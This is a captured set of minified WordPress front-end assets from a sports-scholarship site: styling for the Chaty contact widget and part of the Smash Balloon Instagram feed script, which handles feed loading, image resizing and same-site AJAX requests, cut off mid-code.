.chaty-contact-input textarea.chaty-textarea-field{width:100%;height:100px;line-height:20px;font-size:16px;padding:10px;border:1px solid #ccc;border-radius:4px;display:block}
.chaty-contact-form-box .close-chaty-form{right:9px;top:9px}
.chaty-contact-form-box button.chaty-submit-button[type=submit],button#chaty-submit-button-0{border:none;border-radius:4px;color:#fff;background:#a886cd;width:100%;height:36px;line-height:36px;font-size:18px;padding:0;margin:0;cursor:pointer;text-align:center;display:block}
.chaty-contact-input input.chaty-input-field.has-chaty-error,.chaty-contact-input select.chaty-input-field.has-chaty-error,.chaty-contact-input textarea.has-chaty-error{border:1px solid #d20000}
.chaty-contact-form-button{padding:15px}
.chaty-ajax-error-message,.chaty-ajax-success-message{color:#00a700;padding:10px 0 0;text-align:center;font-size:16px}
.chaty-ajax-error-message{color:#da0000}
.chaty-view-header,.chaty-view-header a,.chaty-view-header a:focus,.chaty-view-header a:hover{font-weight:500;color:#fff;font-size:24px}
.chaty-exit-intent{position:fixed;z-index:-1}
.chaty-exit-intent:before{display:block;position:fixed;top:0;left:0;content:'';width:100vw;height:100vh;background:rgba(0,0,0,.8);visibility:hidden;z-index:100;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out}
.chaty .chaty-widget.left-position .chaty-exit-intent:before{clip-path:circle(15px at 60px calc(100% - 60px))}
.chaty .chaty-widget.right-position .chaty-exit-intent:before{clip-path:circle(15px at calc(100% - 60px) calc(100% - 60px))}
.chaty .chaty-widget .chaty-exit-intent.animate:before{visibility:visible;clip-path:circle(100%)}
.chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel .chaty-tooltip:after,.chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel .chaty-tooltip:before{pointer-events:inherit}
body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-wechat-form.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos{top:50%;left:0;right:0;margin:0 auto;transform:translate(0,-50%);bottom:auto}
body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos .chaty-agent-body{max-height:calc(100vh - 164px)!important}
.chaty-whatsapp-message p+p{margin-top:10px}
body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos .chaty-whatsapp-content{max-height:calc(100vh - 122px)!important;overflow-y:auto}
body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form:not(.custom-cht-pos) .chaty-whatsapp-content{overflow-y:auto}
.chaty.has-custom-pos.form-open .chaty-i-trigger{opacity:0;visibility:hidden}
body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos .chaty-contact-inputs{max-height:calc(100vh - 150px)!important;overflow-y:auto}
body.cht-in-mobile .chaty-outer-forms{max-width:calc(100vw - 50px)!important}
.chaty-view-body{background:#fff;border-radius:8px}
.chaty-view-header{background:#b78deb;border-radius:7px 7px 0 0;padding:10px 15px;position:relative;word-break:break-word}
.chaty-top-content{padding:15px 15px 0;font-size:16px}
.chaty-view-content p,.chaty-view-content p a,.chaty-view-content p a:focus,.chaty-view-content p a:hover{margin:0;padding:0;font-size:16px;line-height:150%;color:#49687e;word-break:break-word}
.chaty-view-content p a{display:inline-block}
.chaty-view-content p a:focus,.chaty-view-content p a:hover,.chaty-view-header a:focus,.chaty-view-header a:hover{outline:0;text-decoration:none}
.chaty-view-content p+p{margin-top:10px}
.chaty-close-view-list{position:absolute;right:15px;top:10px;width:12px;cursor:pointer;z-index:11}
.chaty-close-view-list svg{fill:#ffffff;display:inline-block;width:100%}
.chaty-view-channels .chaty-channel{height:48px;display:inline-block;margin:6px 0;width:20%;text-align:center;vertical-align:top}
.chaty-view-channels .chaty-channel a,.chaty-view-channels .chaty-channel img,.chaty-view-channels .chaty-channel span:not(.on-hover-text){display:block;width:48px;height:48px;margin:0 auto}
.chaty-view-channels{padding:10px 8px}
.chaty-view-channels .chaty-custom-channel-icon{font-size:24px}
.front-google-captcha{width:100%!important;overflow:hidden}
.front-google-captcha>div{width:100%}
.front-google-captcha iframe{transform:scaleX(.9);position:relative;left:-15px}
.widget-fa-icon{width:100%;height:100%;display:inline-block;vertical-align:middle;color:#fff}
span.chaty-loader{display:none;vertical-align:middle;color:#fff;animation:rotation 1s infinite linear;width:24px;height:24px;text-align:center;line-height:24px;margin-left:5px}
span.chaty-loader span.dashicons{width:24px;height:24px;text-align:center;line-height:24px;font-size:24px}
@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}span.chaty-loader.active{display:inline-block;vertical-align:baseline}
.chaty-i-trigger.single-channel>.chaty-channel>.on-hover-text{display:none!important}
html[dir=rtl] .chaty-input-field,html[dir=rtl] .chaty-submit-button,html[dir=rtl] .chaty-tooltip,html[dir=rtl] .chaty-tooltip:after,html[dir=rtl] .chaty-whatsapp-message,html[dir=rtl] .on-hover-text{direction:rtl}
.add-bg-blur-effect{background-color:rgba(0,0,0,.4);overflow-x:hidden}
.add-bg-blur-effect>:not(.chaty,.chaty-outer-forms,.picmo__popupContainer){filter:blur(6px)}
.email_suggestion,.wp_email_suggestion{margin:0;padding:0;font-size:14px;color:#970029}
.email_suggestion i,.wp_email_suggestion i{color:#2596be;font-weight:700;cursor:pointer}
.chaty-custom-whatsapp-form .eac-sugg,.chaty-form .eac-sugg{color:#c1c1c1;line-height:34px!important}
.chaty-form .eac-input-wrap{width:100%;overflow:hidden}
.chaty-custom-whatsapp-form .chaty-whatsapp-body:before{opacity:.05}
.chaty-custom-whatsapp-form .chaty-whatsapp-body{border-radius:0}
.chaty-custom-whatsapp-form .chaty-whatsapp-footer{border-top:1px solid #e1e1e1;min-height:70px}
.chaty-custom-whatsapp-form .chaty-whatsapp-data{display:block;z-index:1}
.chaty-custom-whatsapp-form .chaty-whatsapp-button-button{width:100%!important;z-index:1;position:relative}
.chaty-custom-whatsapp-form .header-text{display:flex;align-items:center}
.chaty-custom-whatsapp-form .header-text span{display:inline-block;vertical-align:super;padding-left:5px}
.chaty-custom-whatsapp-form .chaty-whatsapp-button svg{width:26px;height:26px;fill:#ffffff;margin-right:3px}
.chaty-custom-whatsapp-form .chaty-whatsapp-button span{font-size:15px;padding-left:5px}
.chaty-custom-whatsapp-form .chaty-whatsapp-button{display:flex;align-items:center;justify-content:center;border-radius:6px!important}
.chaty-custom-whatsapp-form .chaty-whatsapp-content{padding:15px;z-index:101111;position:relative}
.chaty-custom-whatsapp-form .chaty-whatsapp-body{min-height:auto}
.chaty-outer-forms input[type=number]::-webkit-inner-spin-button,.chaty-outer-forms input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}
.chaty-whatsapp-header{display:flex;align-items:center;background-color:#4aa485;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;box-shadow:0 16px 32px 0 #1a0E3529}
.chaty-whatsapp-header .header-wp-icon{height:30px;width:30px;margin-right:7px}
.chaty-whatsapp-header .header-wp-title{color:#fff;font-size:15px;flex:1;padding-right:8px}
.whatsapp-form-close-btn{flex:0 0 16px;cursor:pointer}
.whatsapp-form-close-btn svg{width:16px;height:16px}
.chaty-form,.chaty-whatsapp-form{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif}
.chaty-whatsapp-body .wp-profile-img{height:30px;width:30px;margin-right:15px}
.chaty-whatsapp-body .wp-profile-img img{height:30px;width:30px;border-radius:50%;object-fit:cover}
.chaty-whatsapp-message-nickname{color:#489d81;font-size:10px;font-weight:500;line-height:14px}
.chaty-whatsapp-message-time{color:#a1a1a9;font-size:10px;line-height:12px}
.chaty-whatsapp-input::placeholder{color:#83a1b7;opacity:40%}
.chaty-whatsapp-input::-ms-input-placeholder{color:#83a1b7;opacity:40%}
button[type=button].chaty-wp-emoji-input,button[type=button].chaty-wp-emoji-input:focus,button[type=button].chaty-wp-emoji-input:hover{position:absolute!important;top:9px;left:8px;background:0 0!important;border:none!important;cursor:pointer;height:24px!important;width:24px!important;padding:0!important;min-width:1px!important;margin:0!important;outline:0!important}
.chaty-whatsapp-field:not(.has_emoji) .chaty-wp-emoji-input{display:none!important}
.chaty-whatsapp-input{padding-left:38px!important}
.chaty-whatsapp-field:not(.has_emoji) .chaty-whatsapp-input{padding-left:15px!important}
.picmo__popupContainer{z-index:1000000}
body .picmo__emojiButton span{font-size:24px;line-height:24px;display:inline-block;vertical-align:middle}
body .picmo__picker .picmo__categoryButtons .picmo__categoryTab button.picmo__categoryButton{color:#8f8f8f;border:solid 1px transparent}
body .picmo__picker .picmo__categoryButtons .picmo__categoryTab.picmo__categoryTabActive .picmo__categoryButton{border:1px solid #a886cd;color:#a071d3;background:#fff}
body .picmo__picker .picmo__emojiCategory .picmo__categoryName{display:flex;height:auto;padding:10px 17px;border-bottom:solid 1px #e2e8f0;font-weight:700;background:#f3f3f3}
body .picmo__picker .picmo__categoryButtons .picmo__categoryTab button.picmo__categoryButton:hover{background:#fff}
body .picmo__emojiButton{border-radius:4px}
body .picmo__emojiButton:focus{outline:0;border-radius:5px}
.chaty-channel span.chaty-icon{display:block}
.chaty.form-open .chaty-widget.has-single .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;transform:rotate(360deg);z-index:999}
.chaty-custom-whatsapp-form .eac-input-wrap{width:100%;overflow:hidden}
.chaty-custom-whatsapp-form .chaty-whatsapp-button button{width:100%;border:none;border-radius:6px;padding:8px;display:flex;align-items:center;justify-content:center;cursor:pointer}
.chaty-contact-input input[type=file].chaty-input-field{line-height:32px}
.eac-cval:empty,.eac-sugg:empty{display:none!important}
.qr-code-header{display:flex;align-items:center;background-color:#a886cd;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;color:#fff;box-shadow:0 16px 32px 0 #1a0E3529;z-index:999999}
.chaty-close-button{cursor:pointer}
.qr-code-title{line-height:1;padding:15px 15px 0;font-size:14px;color:#83a1b7}
.qr-code-box{margin-top:10px;padding:0 15px 15px}
.qr-code-head-title{display:inline-flex;align-items:center}
.qr-code-head-title svg{margin-right:5px}
.mce-error{border:1px solid #d00!important}
.required_indicate{color:red;font-size:18px;margin-left:2px}
.chaty-whatsapp-button-button svg{display:inline-block;vertical-align:sub}
.chaty-wp-emoji-input:hover{background-color:transparent;border-color:transparent}
.chaty-wp-emoji-input:focus{outline:0}
.chaty-whatsapp-input[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:40%!important}
[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:1!important}
.chaty-outer-forms form{margin:0}
.chaty,.chaty *,.chaty-form,.chaty-form *,.chaty-whatsapp-form,.chaty-whatsapp-form *{-webkit-tap-highlight-color:transparent}
body.csaas-has-chatway:not(.chatway-is-open) .chatway--trigger-container{display:none!important}
body.csaas-has-chatway:not(.chatway-is-open) .chatway--frame-container{opacity:0;visibility:hidden}
body.csaas-has-chatway.chatway-is-open .chaty{display:none!important}
.chaty-widget.has-chatway .Chatway-channel-link{opacity:1;visibility:visible;pointer-events:auto}
.has-chat-view.active .chaty-widget.has-chatway.chaty-open .chaty-channel-list{display:none!important}
.chaty-channel.Chatway-channel-link.has-unread-message:after,.chaty-widget:not(.has-chatway):not(.chaty-open) .csaas-widget-trigger.has-unread-message:after{content:attr(data-unread-message);width:20px;height:20px;background:#ff4545;position:absolute;border-radius:50%;font-size:12px;font-weight:600;color:#fff;display:inline-flex;align-items:center;justify-content:center;bottom:44px;z-index:1111;right:-4px}
body:not(.chatway--active) .chaty-widget.has-chatway.above-chaty .Chatway-channel-link{display:none!important}
body:not(.chatway--active) .chaty-widget.inside-chaty .chaty-channels .Chatway-channel-link{display:none!important}
body.csaas-has-chatway.has--chaty.chatway--active:not(.chatway--visible) .chatway--container{display:block}
.chaty.chaty-has-chat-view .has-chatway.chaty-open .Chatway-channel-link{display:none!important}
.chaty-view-channels .chaty-channel.Chatway-channel.has-unread-message:after{right:0;top:-8px;bottom:auto}
html[dir=rtl] button[type=button].chaty-wp-emoji-input,html[dir=rtl] button[type=button].chaty-wp-emoji-input:focus,html[dir=rtl] button[type=button].chaty-wp-emoji-input:hover{right:8px}
html[dir=rtl] .chaty-whatsapp-field input[type=text]{padding:0 35px 0 00px}
html[dir=rtl] button.chaty-whatsapp-button-button,html[dir=rtl] button.chaty-whatsapp-button-button:focus,html[dir=rtl] button.chaty-whatsapp-button-button:hover{margin:0 10px 0 0!important}
html[dir=rtl] button.chaty-whatsapp-button-button svg{transform:rotate(180deg)}

--- FILE ---
content_type: text/javascript
request_url: https://www.athletes-usa.de/wp-content/cache/wpfc-minified/96h2eapy/fr3qx.js
body_size: 6089
content:
var sbi_js_exists=void 0!==sbi_js_exists; sbi_js_exists||(!function (e){ function i(){ this.feeds={}, this.options=sb_instagram_js_options } function s(e, i, s){ this.el=e, this.index=i, this.settings=s, this.minImageWidth=0, this.imageResolution=150, this.resizedImages={}, this.needsResizing=[], this.outOfPages = !1, this.page=1, this.isInitialized = !1 } function t(i, s){ e.ajax({ url: sbiajaxurl, type: "post", data: i, success: s }) } function n(e){ for (var i=e + "=", s=window.document.cookie.split(";"), t=0; t < s.length; t++){ var n=s[t].trim(); if(0==n.indexOf(i)) return n.substring(i.length, n.length) } return "" } i.prototype={ createPage: function (i, s){ void 0!==sb_instagram_js_options.ajax_url&&void 0===window.sbiajaxurl&&(window.sbiajaxurl=sb_instagram_js_options.ajax_url), (void 0===window.sbiajaxurl||-1===window.sbiajaxurl.indexOf(window.location.hostname))&&(window.sbiajaxurl=location.protocol + "//" + window.location.hostname + "/wp-admin/admin-ajax.php"), e("#sbi-builder-app").length&&void 0===window.sbiresizedImages&&e(".sbi_resized_image_data").length&&void 0!==e(".sbi_resized_image_data").attr("data-resized")&&0===e(".sbi_resized_image_data").attr("data-resized").indexOf('{"')&&(window.sbiresizedImages=JSON.parse(e(".sbi_resized_image_data").attr("data-resized")), e(".sbi_resized_image_data").remove()), e(".sbi_no_js_error_message").remove(), e(".sbi_no_js").removeClass("sbi_no_js"), i(s) }, createFeeds: function (i){ i.whenFeedsCreated(e(".sbi").each(function (i){ e(this).attr("data-sbi-index", i + 1); var n=e(this), a=void 0!==n.attr("data-sbi-flags") ? n.attr("data-sbi-flags").split(","):[], o=void 0!==n.attr("data-options") ? JSON.parse(n.attr("data-options")):{}; a.indexOf("testAjax") > -1&&(window.sbi.triggeredTest = !0, t({ action: "sbi_on_ajax_test_trigger" }, function (e){ console.log("did test") })); var r, d, l, c={ cols: n.attr("data-cols"), colsmobile: void 0!==n.attr("data-colsmobile")&&"same"!==n.attr("data-colsmobile") ? n.attr("data-colsmobile"):n.attr("data-cols"), colstablet: void 0!==n.attr("data-colstablet")&&"same"!==n.attr("data-colstablet") ? n.attr("data-colstablet"):n.attr("data-cols"), num: n.attr("data-num"), imgRes: n.attr("data-res"), feedID: n.attr("data-feedid"), postID: void 0!==n.attr("data-postid") ? n.attr("data-postid"):"unknown", imageaspectratio: void 0!==n.attr("data-imageaspectratio") ? n.attr("data-imageaspectratio"):"1:1", shortCodeAtts: n.attr("data-shortcode-atts"), resizingEnabled: -1===a.indexOf("resizeDisable"), imageLoadEnabled: -1===a.indexOf("imageLoadDisable"), debugEnabled: a.indexOf("debug") > -1, favorLocal: a.indexOf("favorLocal") > -1, ajaxPostLoad: a.indexOf("ajaxPostLoad") > -1, gdpr: a.indexOf("gdpr") > -1, overrideBlockCDN: a.indexOf("overrideBlockCDN") > -1, consentGiven: !1, locator: a.indexOf("locator") > -1, autoMinRes: 1, general: o }; window.sbi.feeds[i]=(r=this, d=i, l=c, new s(r, d, l)), window.sbi.feeds[i].setResizedImages(), window.sbi.feeds[i].init(); var h=jQuery.Event("sbiafterfeedcreate"); h.feed=window.sbi.feeds[i], jQuery(window).trigger(h) })) }, afterFeedsCreated: function (){ e(".sb_instagram_header").each(function (){ var i=e(this); i.find(".sbi_header_link").on("mouseenter mouseleave", function (e){ switch (e.type){ case "mouseenter": i.find(".sbi_header_img_hover").addClass("sbi_fade_in"); break; case "mouseleave": i.find(".sbi_header_img_hover").removeClass("sbi_fade_in") }}) }) }, encodeHTML: function (e){ if(void 0===e) return ""; var i=e.replace(/(>)/g, "&gt;"), i=i.replace(/(<)/g, "&lt;"); return (i=i.replace(/(&lt;br\/&gt;)/g, "<br>")).replace(/(&lt;br&gt;)/g, "<br>") }, urlDetect: function (e){ return e.match(/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g) }}, s.prototype={ init: function (){ var i, s=this; s.settings.consentGiven=s.checkConsent(), e(this.el).find(".sbi_photo").parent("p").length&&e(this.el).addClass("sbi_no_autop"), e(this.el).find("#sbi_mod_error").length&&e(this.el).prepend(e(this.el).find("#sbi_mod_error")), this.settings.ajaxPostLoad ? this.getNewPostSet():this.afterInitialImagesLoaded(); var t=(i=0, function (e, s){ clearTimeout(i), i=setTimeout(e, s) });jQuery(window).on("resize", function (){ t(function (){ s.afterResize() }, 500) }), e(this.el).find(".sbi_item").each(function (){ s.lazyLoadCheck(e(this)) }) }, initLayout: function (){ }, afterInitialImagesLoaded: function (){ this.initLayout(), this.loadMoreButtonInit(), this.hideExtraImagesForWidth(), this.beforeNewImagesRevealed(), this.revealNewImages(), this.afterNewImagesRevealed() }, afterResize: function (){ this.setImageHeight(), this.setImageResolution(), this.maybeRaiseImageResolution(), this.setImageSizeClass() }, afterLoadMoreClicked: function (e){ e.find(".sbi_loader").removeClass("sbi_hidden"), e.find(".sbi_btn_text").addClass("sbi_hidden"), e.closest(".sbi").find(".sbi_num_diff_hide").addClass("sbi_transition").removeClass("sbi_num_diff_hide") }, afterNewImagesLoaded: function (){ var i=e(this.el), s=this; this.beforeNewImagesRevealed(), this.revealNewImages(), this.afterNewImagesRevealed(), setTimeout(function (){ i.find(".sbi_loader").addClass("sbi_hidden"), i.find(".sbi_btn_text").removeClass("sbi_hidden"), s.maybeRaiseImageResolution() }, 500) }, beforeNewImagesRevealed: function (){ this.setImageHeight(), this.maybeRaiseImageResolution(!0), this.setImageSizeClass() }, revealNewImages: function (){ var i=e(this.el); i.find(".sbi-screenreader").each(function (){ e(this).find("img").remove() }), "function"==typeof sbi_custom_js&&setTimeout(function (){ sbi_custom_js() }, 100), i.find(".sbi_item").each(function (e){ jQuery(this).find(".sbi_photo").on("mouseenter mouseleave", function (e){ switch (e.type){ case "mouseenter": jQuery(this).fadeTo(200, .85); break; case "mouseleave": jQuery(this).stop().fadeTo(500, 1) }}) }), setTimeout(function (){ jQuery("#sbi_images .sbi_item.sbi_new").removeClass("sbi_new"); var e=10; i.find(".sbi_transition").each(function (){ var i=jQuery(this); setTimeout(function (){ i.removeClass("sbi_transition") }, e), e +=10 }) }, 500) }, lazyLoadCheck: function (i){ if(i.find(".sbi_photo").length&&!i.closest(".sbi").hasClass("sbi-no-ll-check")){ var s=this.getImageUrls(i), t=void 0!==s[640] ? s[640]:i.find(".sbi_photo").attr("data-full-res"); !(!this.settings.consentGiven&&t.indexOf("scontent") > -1)&&i.find(".sbi_photo img").each(function (){ t&&void 0!==e(this).attr("data-src")&&e(this).attr("data-src", t), t&&void 0!==e(this).attr("data-orig-src")&&e(this).attr("data-orig-src", t), e(this).on("load", function (){ !e(this).hasClass("sbi-replaced")&&e(this).attr("src").indexOf("placeholder") > -1&&(e(this).addClass("sbi-replaced"), t&&(e(this).attr("src", t), e(this).closest(".sbi_imgLiquid_bgSize").length&&e(this).closest(".sbi_imgLiquid_bgSize").css("background-image", "url(" + t + ")"))) }) }) }}, afterNewImagesRevealed: function (){ this.listenForVisibilityChange(), this.sendNeedsResizingToServer(), this.settings.imageLoadEnabled||e(".sbi_no_resraise").removeClass("sbi_no_resraise"); var i=e.Event("sbiafterimagesloaded"); i.el=e(this.el), e(window).trigger(i) }, setResizedImages: function (){ e(this.el).find(".sbi_resized_image_data").length&&void 0!==e(this.el).find(".sbi_resized_image_data").attr("data-resized")&&0===e(this.el).find(".sbi_resized_image_data").attr("data-resized").indexOf('{"') ? (this.resizedImages=JSON.parse(e(this.el).find(".sbi_resized_image_data").attr("data-resized")), e(this.el).find(".sbi_resized_image_data").remove()):void 0!==window.sbiresizedImages&&(this.resizedImages=window.sbiresizedImages) }, sendNeedsResizingToServer: function (){ var i=this, s=e(this.el); if(i.needsResizing.length > 0&&i.settings.resizingEnabled){ var n=e(this.el).find(".sbi_item").length, a=void 0!==i.settings.general.cache_all&&i.settings.general.cache_all, o=""; if(void 0!==s.attr("data-locatornonce")&&(o=s.attr("data-locatornonce")), e("#sbi-builder-app").length){ if(void 0!==window.sbiresizeTriggered&&window.sbiresizeTriggered) return; window.sbiresizeTriggered = !0 } var r={ action: "sbi_resized_images_submit", needs_resizing: i.needsResizing, offset: n, feed_id: i.settings.feedID, atts: i.settings.shortCodeAtts, location: i.locationGuess(), post_id: i.settings.postID, cache_all: a, locator_nonce: o }, d=function (s){ var t=s?.data; for (var n in "object"!=typeof s&&0===s.trim().indexOf("{")&&(t=JSON.parse(s.trim())), i.settings.debugEnabled&&console.log(t), t) t.hasOwnProperty(n)&&(i.resizedImages[n]=t[n]); i.maybeRaiseImageResolution(), setTimeout(function (){ i.afterResize() }, 500), e("#sbi-builder-app").length&&(window.sbiresizeTriggered = !1) }; t(r, d) }else if(i.settings.locator){ var o=""; void 0!==s.attr("data-locatornonce")&&(o=s.attr("data-locatornonce")); var r={ action: "sbi_do_locator", feed_id: i.settings.feedID, atts: i.settings.shortCodeAtts, location: i.locationGuess(), post_id: i.settings.postID, locator_nonce: o }, d=function (e){ }; t(r, d) }}, loadMoreButtonInit: function (){ var i=e(this.el), s=this; i.find("#sbi_load .sbi_load_btn").off().on("click", function (){ s.afterLoadMoreClicked(jQuery(this)), s.getNewPostSet() }) }, getNewPostSet: function (){ var i=e(this.el), s=this; s.page++; var n, a=""; void 0!==i.attr("data-locatornonce")&&(a=i.attr("data-locatornonce")), t({ action: "sbi_load_more_clicked", offset: i.find(".sbi_item").length, page: s.page, feed_id: s.settings.feedID, atts: s.settings.shortCodeAtts, location: s.locationGuess(), post_id: s.settings.postID, current_resolution: s.imageResolution, locator_nonce: a }, function (t){ var n=t?.data; "object"!=typeof t&&0===t.trim().indexOf("{")&&(n=JSON.parse(t.trim())), s.settings.debugEnabled&&console.log(n), s.appendNewPosts(n.html), s.addResizedImages(n.resizedImages), s.settings.ajaxPostLoad ? (s.settings.ajaxPostLoad = !1, s.afterInitialImagesLoaded()):s.afterNewImagesLoaded(), n.feedStatus.shouldPaginate ? s.outOfPages = !1:(s.outOfPages = !0, i.find(".sbi_load_btn").hide()), e(".sbi_no_js").removeClass("sbi_no_js") }) }, appendNewPosts: function (i){ var s=e(this.el); s.find("#sbi_images .sbi_item").length ? s.find("#sbi_images .sbi_item").last().after(i):s.find("#sbi_images").append(i) }, addResizedImages: function (e){ for (var i in e) this.resizedImages[i]=e[i] }, setImageHeight: function (){ var i, s=e(this.el), t=s.find(".sbi_photo").eq(0).innerWidth(), n=this.getColumnCount(), a=s.find("#sbi_images").innerWidth() - s.find("#sbi_images").width(), o=a / 2; sbi_photo_width_manual=s.find("#sbi_images").width() / n - a; var r="1:1"; void 0!==this.settings.imageaspectratio&&(r=this.settings.imageaspectratio), i="4:5"===r ? 1.25 * t:"3:4"===r ? 1.33 * t:t, s.find(".sbi_photo").css("height", i), s.find(".sbi-owl-nav").length&&setTimeout(function (){ var e=2; s.find(".sbi_owl2row-item").length&&(e=1); var i=s.find(".sbi_photo").eq(0).innerWidth() / e; i +=parseInt(o) * (2 + (2 - e)), s.find(".sbi-owl-nav div").css("top", i) }, 100) }, maybeRaiseSingleImageResolution: function (i, s, t){ var n=this, a=n.getImageUrls(i), o=i.find(".sbi_photo img").attr("src"), r=150, d=i.find("img").get(0), l=o===window.sbi.options.placeholder ? 1:d.naturalWidth / d.naturalHeight, t=void 0!==t&&t; if(!(i.hasClass("sbi_no_resraise")||i.hasClass("sbi_had_error")||i.find(".sbi_link_area").length&&i.find(".sbi_link_area").hasClass("sbi_had_error"))){ if(a.length < 1){ i.find(".sbi_link_area").length&&i.find(".sbi_link_area").attr("href", window.sbi.options.placeholder.replace("placeholder.png", "thumb-placeholder.png")); return } (i.find(".sbi_link_area").length&&i.find(".sbi_link_area").attr("href")===window.sbi.options.placeholder.replace("placeholder.png", "thumb-placeholder.png")||!n.settings.consentGiven)&&i.find(".sbi_link_area").attr("href", a[a.length - 1]), void 0!==a[640]&&i.find(".sbi_photo").attr("data-full-res", a[640]), e.each(a, function (e, i){ i===o&&(r=parseInt(e), t = !1) });var c=640; switch (n.settings.imgRes){ case "thumb": c=150; break; case "medium": c=320; break; case "full": c=640; break; default: var h=Math.max(n.settings.autoMinRes, i.find(".sbi_photo").innerWidth()), g=n.getBestResolutionForAuto(h, l, i); switch (g){ case 320: c=320; break; case 150: c=150 }}if(c > r||o===window.sbi.options.placeholder||t){ if(n.settings.debugEnabled){ var f=o===window.sbi.options.placeholder ? "was placeholder":"too small"; console.log("rais res for " + o, f) } var b=a[c].split("?ig_cache_key")[0]; if(o!==b&&i.find(".sbi_photo img").attr("src", b), r=c, "auto"===n.settings.imgRes){ var u = !1; i.find(".sbi_photo img").on("load", function (){ var s=e(this), t=s.get(0).naturalWidth / s.get(0).naturalHeight; if(1e3!==s.get(0).naturalWidth&&t > l&&!u){ switch (n.settings.debugEnabled&&console.log("rais res again for aspect ratio change " + o), u = !0, h=i.find(".sbi_photo").innerWidth(), g=n.getBestResolutionForAuto(h, t, i), c=640, g){ case 320: c=320; break; case 150: c=150 }c > r&&(b=a[c].split("?ig_cache_key")[0], s.attr("src", b)), ("masonry"===n.layout||"highlight"===n.layout)&&(e(n.el).find("#sbi_images").smashotope(n.isotopeArgs), setTimeout(function (){ e(n.el).find("#sbi_images").smashotope(n.isotopeArgs) }, 500)) }else if(n.settings.debugEnabled){ var d=u ? "already checked":"no aspect ratio change"; console.log("not raising res for replacement  " + o, d) }}) }} i.find("img").on("error", function (){ if(e(this).hasClass("sbi_img_error")) console.log("unfixed error " + e(this).attr("src")); else { if(e(this).addClass("sbi_img_error"), !(e(this).attr("src").indexOf("media/?size=") > -1||e(this).attr("src").indexOf("cdninstagram") > -1||e(this).attr("src").indexOf("fbcdn") > -1)&&n.settings.consentGiven){ if("undefined"!==e(this).closest(".sbi_photo").attr("data-img-src-set")){ var i=JSON.parse(e(this).closest(".sbi_photo").attr("data-img-src-set").replace(/\\\//g, "/")); void 0!==i.d&&(e(this).attr("src", i.d), e(this).closest(".sbi_item").addClass("sbi_had_error").find(".sbi_link_area").attr("href", i[640]).addClass("sbi_had_error")) }}else{ n.settings.favorLocal = !0; var i=n.getImageUrls(e(this).closest(".sbi_item")); void 0!==i[640]&&(e(this).attr("src", i[640]), e(this).closest(".sbi_item").addClass("sbi_had_error").find(".sbi_link_area").attr("href", i[640]).addClass("sbi_had_error")) } setTimeout(function (){ n.afterResize() }, 1500) }}) }}, maybeRaiseImageResolution: function (i){ var s=this, t = !s.isInitialized; e(s.el).find(void 0!==i&&!0===i ? ".sbi_item.sbi_new":".sbi_item").each(function (i){ !e(this).hasClass("sbi_num_diff_hide")&&e(this).find(".sbi_photo").length&&void 0!==e(this).find(".sbi_photo").attr("data-img-src-set")&&s.maybeRaiseSingleImageResolution(e(this), i, t) }), s.isInitialized = !0 }, getBestResolutionForAuto: function (i, s, t){ (isNaN(s)||s < 1)&&(s=1); var n=10 * Math.ceil(i * s / 10), a=[150, 320, 640]; if(t.hasClass("sbi_highlighted")&&(n *=2), -1===a.indexOf(parseInt(n))){ var o = !1; e.each(a, function (e, i){ i > parseInt(n)&&!o&&(n=i, o = !0) }) } return n }, hideExtraImagesForWidth: function (){ if("carousel"!==this.layout){ var i=e(this.el), s=void 0!==i.attr("data-num")&&""!==i.attr("data-num") ? parseInt(i.attr("data-num")):1, t=void 0!==i.attr("data-nummobile")&&""!==i.attr("data-nummobile") ? parseInt(i.attr("data-nummobile")):s; 480 > e(window).width()||"mobile"===window.sbi_preview_device ? t < i.find(".sbi_item").length&&i.find(".sbi_item").slice(t - i.find(".sbi_item").length).addClass("sbi_num_diff_hide"):s < i.find(".sbi_item").length&&i.find(".sbi_item").slice(s - i.find(".sbi_item").length).addClass("sbi_num_diff_hide") }}, setImageSizeClass: function (){ var i=e(this.el); i.removeClass("sbi_small sbi_medium"); var s=i.innerWidth(), t=parseInt(i.find("#sbi_images").outerWidth() - i.find("#sbi_images").width()) / 2, n=this.getColumnCount(), a=(s - t * (n + 2)) / n; a > 120&&a < 240 ? i.addClass("sbi_medium"):a <=120&&i.addClass("sbi_small") }, setMinImageWidth: function (){ e(this.el).find(".sbi_item .sbi_photo").first().length ? this.minImageWidth=e(this.el).find(".sbi_item .sbi_photo").first().innerWidth():this.minImageWidth=150 }, setImageResolution: function (){ if("auto"===this.settings.imgRes) this.imageResolution="auto"; else switch (this.settings.imgRes){ case "thumb": this.imageResolution=150; break; case "medium": this.imageResolution=320; break; default: this.imageResolution=640 }}, getImageUrls: function (e){ var i=JSON.parse(e.find(".sbi_photo").attr("data-img-src-set").replace(/\\\//g, "/")), s=e.attr("id").replace("sbi_", ""); if(this.settings.consentGiven||this.settings.overrideBlockCDN||(i=[]), void 